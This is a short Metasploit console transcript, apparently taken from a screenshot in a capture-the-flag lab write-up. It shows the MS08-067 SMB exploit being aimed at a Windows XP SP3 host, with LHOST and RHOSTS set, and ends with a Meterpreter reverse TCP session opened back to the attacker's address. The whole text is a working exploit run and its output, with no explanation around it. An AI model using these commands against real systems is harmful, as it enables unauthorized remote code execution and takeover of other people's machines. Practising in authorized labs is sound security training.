 msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST => 10.10.16.10
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.10.4:1032) at 2025-02-01 19:31:00 +0800